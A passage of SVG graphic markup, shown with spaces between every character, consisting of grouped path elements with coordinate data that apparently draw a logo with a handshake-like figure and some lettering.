 0 . 0 4 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 1 8 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 4 l - 0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 8   - 0 . 0 1 , - 0 . 1 5   - 0 . 0 1 , - 0 . 1 5 l - 0 . 2 5   - 0 . 3 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 1   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 8 , 0 . 0 7   0 . 2 , 0 . 1 9   0 . 3 1 , 0 . 3   0 . 0 2 , 0 . 0 1   0 . 1 2 , 0 . 0 7   0 . 2 5 , - 0 . 0 1   0 . 0 8 , - 0 . 0 5   0 . 1 , - 0 . 1 2   0 . 1 , - 0 . 1 6   - 0 . 0 1 , - 0 . 0 7   - 0 . 0 6 , - 0 . 1 1   - 0 . 0 6 , - 0 . 1 1 l - 0 . 3 6   - 0 . 3 6 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 9   0 . 4 2 , 0 . 3 7   0 . 4 2 , 0 . 3 7   0 . 0 1 , 0 . 0 1   0 . 1 2 , 0 . 0 8   0 . 2 5 , 0   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 8 , - 0 . 1 3   0 , - 0 . 0 9   - 0 . 0 7 , - 0 . 1 4   - 0 . 0 7 , - 0 . 1 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 3 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 0 "   c l a s s = " f i l 1 "   d = " M 5 . 6 2   7 . 3 5 c - 0 . 0 5 , 0   - 0 . 1 2 , 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 0 1 , 0   0 , - 0 . 0 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 8 , - 0 . 2 3   - 0 . 1 , - 0 . 3   - 0 . 1 3 , - 0 . 0 6   - 0 . 2 1 , 0 . 0 1   - 0 . 2 5 , 0 . 0 4   0 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 2 , - 0 . 1 5   - 0 . 1 3 , - 0 . 1 8   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , 0 . 0 7   - 0 . 3 1 , 0 . 1 1   - 0 . 0 1 , - 0 . 1   - 0 . 0 9 , - 0 . 1 7   - 0 . 1 9 , - 0 . 1 7   - 0 . 1 1 , 0   - 0 . 1 9 , 0 . 0 8   - 0 . 1 9 , 0 . 1 9   0 , 0 . 1 1   0 . 0 8 , 0 . 2   0 . 1 9 , 0 . 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 2   0 . 1 4 , - 0 . 0 6 l 0   0 . 0 1 c - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 2 3   0 . 1 6 , 0 . 3   0 . 0 7 , 0 . 0 2   0 . 1 3 , 0   0 . 1 8 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 2 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   0 , 0 . 1 4   0 . 1 4 , 0 . 2   0 . 1 , 0 . 0 4   0 . 1 6 , 0   0 . 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 1 4   0 . 1 1 , 0 . 2 4   0 . 2 5 , 0 . 2 4   0 . 1 3 , 0   0 . 2 4 , - 0 . 1 1   0 . 2 4 , - 0 . 2 5   0 . 0 1 , - 0 . 1 3   - 0 . 1 , - 0 . 2 4   - 0 . 2 4 , - 0 . 2 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 4 "   c l a s s = " f i l 2 "   d = " M 5 . 6 2   7 . 8 2 c - 0 . 1 2 , 0   - 0 . 2 2 , - 0 . 1   - 0 . 2 2 , - 0 . 2 2   0 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 6 , 0 . 0 5   - 0 . 1 1 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 0 5 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 2 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 2 , - 0 . 1 8   0 , 0   0 , - 0 . 0 2   0 , - 0 . 0 2 l - 0 . 0 1   - 0 . 0 1   - 0 . 0 1   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 1 , 0 . 0 4   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 6   - 0 . 1 6 , - 0 . 2 3   - 0 . 1 5 , - 0 . 2 7   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3 l - 0 . 0 2   0   - 0 . 0 1   0 . 0 1 c - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 8 , - 0 . 1 8   0 , - 0 . 1   0 . 0 8 , - 0 . 1 8   0 . 1 8 , - 0 . 1 8   0 . 0 9 , 0   0 . 1 6 , 0 . 0 7   0 . 1 7 , 0 . 1 6 l 0 . 0 1   0 . 0 4   0 . 0 3   - 0 . 0 4 c 0 , 0   0 . 0 7 , - 0 . 1 1   0 . 2 , - 0 . 1 1   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 1 3 , 0 . 1 3   0 . 1 3 , 0 . 1 7   0 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 2 , - 0 . 0 2   0 . 0 6 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 1 7 , 0 . 0 7   0 . 0 9 , 0 . 2 9   0 . 0 9 , 0 . 2 9   - 0 . 0 2 , 0 . 0 3   - 0 . 0 2 , 0 . 0 5   0 , 0 . 0 6 l 0 . 0 1   0   0   0 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 6 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 1 3 , 0   0 . 2 3 , 0 . 1 1   0 . 2 3 , 0 . 2 3   0 , 0 . 1 3   - 0 . 1 , 0 . 2 3   - 0 . 2 3 , 0 . 2 3 l 0   0 z m 1 . 7 7   - 1 . 0 2 c - 0 . 2 8 , - 0 . 2 4   - 0 . 9 1 , - 0 . 8   - 1 . 0 8 , - 0 . 9 3   - 0 . 1 , - 0 . 0 7   - 0 . 1 7 , - 0 . 1 1   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 0 5 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 2 2 , 0 . 1 2   - 0 . 3 3 , 0 . 2 1 l - 0 . 0 1   0 c - 0 . 1 , 0 . 0 8   - 0 . 2 , 0 . 1 6   - 0 . 2 8 , 0 . 1 8   - 0 . 0 4 , 0 . 0 1   - 0 . 0 7 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 3   - 0 . 1 9 , - 0 . 0 6   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3 l 0   - 0 . 0 1   0 . 2 4   - 0 . 2 6 c 0 . 1 9 , - 0 . 1 9   0 . 3 7 , - 0 . 3 7   0 . 7 8 , - 0 . 3 8 l 0 . 0 2   0 c 0 . 2 6 , 0   0 . 5 1 , 0 . 1 2   0 . 5 4 , 0 . 1 3   0 . 2 4 , 0 . 1 2   0 . 4 9 , 0 . 1 8   0 . 7 5 , 0 . 1 8   0 . 2 6 , 0   0 . 5 2 , - 0 . 0 7   0 . 8 1 , - 0 . 2   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 5   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , 0 . 1 1   - 0 . 4 8 , 0 . 1 6   - 0 . 7 1 , 0 . 1 6   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 6   - 0 . 6 9 , - 0 . 1 7   - 0 . 0 1 , 0   - 0 . 3 , - 0 . 1 4   - 0 . 5 9 , - 0 . 1 4 l - 0 . 0 3   0 c - 0 . 3 4 , 0 . 0 1   - 0 . 5 4 , 0 . 1 4   - 0 . 6 7 , 0 . 2 4   - 0 . 1 3 , 0 . 0 1   - 0 . 2 4 , 0 . 0 4   - 0 . 3 4 , 0 . 0 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 6 , 0 . 0 4   - 0 . 2 3 , 0 . 0 4   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 5 2 , - 0 . 1 1   - 0 . 8 6 , - 0 . 2 4   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 , 0 . 0 8   0 . 3 5 , 0 . 1 4   0 . 7 9 , 0 . 2 6   0 . 9 3 , 0 . 2 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 0 9 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 6 , - 0 . 0 5   0 . 0 5 , - 0 . 0 2   0 . 1 1 , - 0 . 0 4   0 . 1 7 , - 0 . 0 5 l - 0 . 0 5   0 . 0 5   - 0 . 2 4   0 . 2 7 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   0 . 0 2 , 0 . 0 3   0 . 0 4 , 0 . 0 5   0 . 0 7 , 0 . 0 8   0 . 0 6 , 0 . 0 4   0 . 1 6 , 0 . 0 6   0 . 2 6 , 0 . 0 6   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 2 1 , - 0 . 1 1   0 . 3 2 , - 0 . 2   0 . 1 , - 0 . 0 7   0 . 2 2 , - 0 . 1 6   0 . 3 3 , - 0 . 1 9   0 . 0 2 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 1 l 0 . 0 3   0 c 0 . 0 6 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 2 4 , 0 . 1 1   0 . 2 1 , 0 . 1 6   1 . 1 , 0 . 9 4   1 . 1 1 , 0 . 9 5   0 , 0   0 . 0 6 , 0 . 0 5   0 . 0 6 , 0 . 1 3   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 0 9   - 0 . 0 7 , 0 . 1 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 3   - 0 . 1 1 , - 0 . 0 3   0 , - 0 . 0 1   - 0 . 3 1 , - 0 . 2 9   - 0 . 4 2 , - 0 . 3 8   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 2 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 3 , 0 . 0 7 l 0 . 3 6   0 . 3 6 c 0 , 0   0 . 0 4 , 0 . 0 4   0 . 0 5 , 0 . 1   0 , 0 . 0 6   - 0 . 0 3 , 0 . 1 1   - 0 . 0 9 , 0 . 1 5   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 3 , 0 . 0 4   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 , - 0 . 0 3 l - 0 . 0 5   - 0 . 0 5 c - 0 . 0 9 , - 0 . 1   - 0 . 1 9 , - 0 . 1 9   - 0 . 2 6 , - 0 . 2 5   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2 l 0 . 2 6   0 . 3 c 0 , 0   0 . 0 5 , 0 . 0 6   0 , 0 . 1 2 l 0   0 . 0 1   - 0 . 0 3   0 . 0 3 c - 0 . 0 4 , 0 . 0 3   - 0 . 1 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 5 , - 0 . 0 2 l 0   - 0 . 0 1 c - 0 . 0 2 , - 0 . 0 1   - 0 . 1 5 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2 4   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 6   0 . 0 3 , 0 . 0 7 l 0 . 2 2   0 . 2 5 c 0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5 l - 0 . 0 4   0 c - 0 . 0 8 , 0   - 0 . 1 7 , - 0 . 0 4   - 0 . 2 1 , - 0 . 0 7   0 . 0 2 , - 0 . 0 4   0 . 0 3 , - 0 . 0 9   0 . 0 3 , - 0 . 1 4   0 , - 0 . 1 8   - 0 . 1 5 , - 0 . 3 3   - 0 . 3 4 , - 0 . 3 3 l - 0 . 0 1   0 c 0 . 0 1 , - 0 . 0 9   0 , - 0 . 2 4   - 0 . 1 7 , - 0 . 3 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 1   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 9 , - 0 . 1 1   - 0 . 1 6 , - 0 . 1 4   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 1   - 0 . 0 6 , 0   - 0 . 1 3 , 0 . 0 2   - 0 . 1 8 , 0 . 0 6   - 0 . 0 6 , - 0 . 0 6   - 0 . 1 4 , - 0 . 1   - 0 . 2 2 , - 0 . 1   - 0 . 0 7 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 0 7 , - 0 . 0 6   - 0 . 3 5 , - 0 . 2 3   - 1 . 0 8 , - 0 . 4   - 0 . 0 4 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0   0 . 1 4 , 0 . 0 3   0 . 1 7 , 0 . 0 3   0 . 7 5 , 0 . 1 7   1 , 0 . 3 5   1 . 0 4 , 0 . 3 8   - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 2 , 0 . 1 1   0 , 0 . 1 5   0 . 1 3 , 0 . 2 8   0 . 2 8 , 0 . 2 8   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 5 , 0   0 . 0 3 , 0 . 1 1   0 . 1 , 0 . 2   0 . 2 2 , 0 . 2 4   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 1 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 2 , 0 . 0 6   0 . 0 7 , 0 . 1 2   0 . 1 8 , 0 . 1 7   0 . 0 4 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 0 3 , 0   0 . 0 6 , 0   0 . 0 9 , - 0 . 0 2   0 . 0 5 , 0 . 1 3   0 . 1 7 , 0 . 2 1   0 . 3 , 0 . 2 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 3   0 . 2 4 , - 0 . 1   0 . 0 6 , 0 . 0 3   0 . 1 7 , 0 . 0 8   0 . 2 8 , 0 . 0 8   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 1 2 , - 0 . 0 1   0 . 1 7 , - 0 . 0 6   0 . 2 , - 0 . 0 9   0 , - 0 . 0 1   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 1   0 . 0 9 , 0 . 0 1   0 . 0 6 , 0   0 . 1 2 , - 0 . 0 2   0 . 1 8 , - 0 . 0 6   0 . 0 6 , - 0 . 0 5   0 . 1 , - 0 . 1 1   0 . 1 1 , - 0 . 1 6 l 0   0 c 0 . 0 2 , 0   0 . 0 4 , 0 . 0 1   0 . 0 6 , 0 . 0 1   0 . 0 7 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 9 , - 0 . 0 6   0 . 1 1 , - 0 . 0 8   0 . 1 3 , - 0 . 1 8   0 . 1 3 , - 0 . 2 4   0 . 0 2 , 0   0 . 0 5 , 0   0 . 0 6 , 0   0 . 0 6 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 8 , - 0 . 0 5   0 . 0 7 , - 0 . 0 5   0 . 1 2 , - 0 . 1 2   0 . 1 2 , - 0 . 2   0 , - 0 . 0 5   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 4 , - 0 . 1 6   0 . 2 , - 0 . 0 8   0 . 6 4 , - 0 . 2 4   1 . 1 6 , - 0 . 3 6   0 , - 0 . 0 4   0 , - 0 . 0 9   - 0 . 0 1 , - 0 . 1 2   - 0 . 6 4 , 0 . 1 4   - 1 . 1 1 , 0 . 3 4   - 1 . 2 3 , 0 . 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 8 "   c l a s s = " f i l 2 "   d = " M 1 8 . 3 9   6 . 1 5 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 8   0 . 0 5 , - 0 . 0 7   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 3   0 . 2 1 , 0 . 1   0 . 0 5 , 0 . 0 6   0 . 0 8 , 0 . 1 6   0 . 0 8 , 0 . 2 8   0 , 0 . 1 3   - 0 . 0 3 , 0 . 2 3   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 3   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 7   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 9   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 2   0 . 4 8 , 0 . 2   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 7 , - 0 . 2   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 8   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 7   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 0 " >  
           < p a t h   i d = " p a t h 1 2 5 2 "   c l a s s = " f i l 2 "   d = " M 1 5 . 8 1   6 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 8   - 0 . 1 , 0 . 2 3   - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 2 , 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 1 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 7 , - 0 . 1 4   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3 l 0   0 . 1 2   0   0 z m 0 . 1 6   - 0 . 7 1 c - 0 . 1 , - 0 . 0 6   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 6 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 5   0 . 0 3 , - 0 . 0 9   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 5   0 . 0 5 , 0 . 1   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 8   - 0 . 0 7 , 0 . 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2 l - 0 . 1 1   0 . 0 2 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 3 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 3 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 1   0 . 7 1 , 0 . 0 3   0 . 7 1 , - 0 . 3 8   0 . 7 1 , - 0 . 4 6 l 0   - 0 . 4 7 c 0 , - 0 . 1 6   - 0 . 0 5 , - 0 . 2 6   - 0 . 1 6 , - 0 . 3 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 5 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 5 6 "   c l a s s = " f i l 2 "   d = " M 1 4 . 3 5   5 . 4 9 c 0 . 0 8 , 0   0 . 1 4 , 0 . 0 2   0 . 1 8 , 0 . 0 7   0 . 0 2 , 0 . 0 4   0 . 0 4 , 0 . 0 8   0 . 0 5 , 0 . 1 2 l 0 . 3 5   0 c - 0 . 0 2 , - 0 . 1 7   - 0 . 0 8 , - 0 . 3   - 0 . 1 9 , - 0 . 3 7   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , - 0 . 1   - 0 . 4 , - 0 . 1   - 0 . 2 , 0   - 0 . 3 5 , 0 . 0 6   - 0 . 4 6 , 0 . 1 8   - 0 . 1 1 , 0 . 1 2   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 5   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 5 , 0 . 4 6   0 . 1 , 0 . 1 2   0 . 2 5 , 0 . 1 8   0 . 4 6 , 0 . 1 8   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 8 , - 0 . 2 2   0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 8   0 . 1 1 , - 0 . 2 8 l - 0 . 3 5   0 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 2   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 4   - 0 . 0 9 , 0 . 0 7   - 0 . 1 7 , 0 . 0 7   - 0 . 1 1 , 0   - 0 . 1 9 , - 0 . 0 5   - 0 . 2 3 , - 0 . 1 6   - 0 . 0 3 , - 0 . 0 5   - 0 . 0 4 , - 0 . 1 3   - 0 . 0 4 , - 0 . 2 2   0 , - 0 . 0 9   0 . 0 1 , - 0 . 1 7   0 . 0 4 , - 0 . 2 3   0 . 0 4 , - 0 . 1 1   0 . 1 2 , - 0 . 1 6   0 . 2 4 , - 0 . 1 6 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 8 " >  
           < p a t h   i d = " p a t h 1 2 6 0 "   c l a s s = " f i l 2 "   d = " M 1 3 . 6 2   5 . 2 1 c - 0 . 7 2 , 0   - 0 . 6 8 , 0 . 6 4   - 0 . 6 8 , 0 . 6 4 l 0   0 . 6 5   0 . 3 3   0   0   - 0 . 6 1 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 8   0 . 0 4 , - 0 . 2 2   0 . 0 5 , - 0 . 0 9   0 . 1 3 , - 0 . 1 3   0 . 2 6 , - 0 . 1 3 l 0 . 0 4   0 c 0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   - 0 . 3 3 c - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , - 0 . 0 1   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 6 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 6 4 "   c l a s s = " f i l 2 "   d = " M 1 1 . 9 8   5 . 5 5 c 0 . 0 5 , - 0 . 0 5   0 . 1 1 , - 0 . 0 7   0 . 2 , - 0 . 0 7   0 . 0 7 , 0   0 . 1 4 , 0 . 0 2   0 . 1 9 , 0 . 0 6   0 . 0 5 , 0 . 0 5   0 . 0 8 , 0 . 1 1   0 . 0 9 , 0 . 2 l - 0 . 5 6   0 c 0 , - 0 . 0 8   0 . 0 3 , - 0 . 1 4   0 . 0 8 , - 0 . 1 9 l 0   0 z m 0 . 4 4   0 . 6 1 c - 0 . 0 1 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 0 5 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5   - 0 . 1 8 , 0 . 0 5   - 0 . 0 7 , 0   - 0 . 1 3 , - 0 . 0 1   - 0 . 1 8 , - 0 . 0 4   - 0 . 0 8 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 3 , - 0 . 2 6 l 0 . 9   0 c 0 , - 0 . 1 1   0 , - 0 . 1 9   - 0 . 0 1 , - 0 . 2 5   - 0 . 0 1 , - 0 . 1   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 9 , - 0 . 2 6   - 0 . 0 6 , - 0 . 0 8   - 0 . 1 3 , - 0 . 1 4   - 0 . 2 2 , - 0 . 1 8   - 0 . 0 8 , - 0 . 0 4   - 0 . 1 8 , - 0 . 0 6   - 0 . 2 9 , - 0 . 0 6   - 0 . 1 8 , 0   - 0 . 3 3 , 0 . 0 6   - 0 . 4 5 , 0 . 1 7   - 0 . 1 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 8   - 0 . 1 7 , 0 . 5   0 , 0 . 2 3   0 . 0 6 , 0 . 3 9   0 . 1 9 , 0 . 5   0 . 1 3 , 0 . 1   0 . 2 7 , 0 . 1 5   0 . 4 4 , 0 . 1 5   0 . 2 , 0   0 . 3 6 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 0 6 , - 0 . 0 6   0 . 1 , - 0 . 1 2  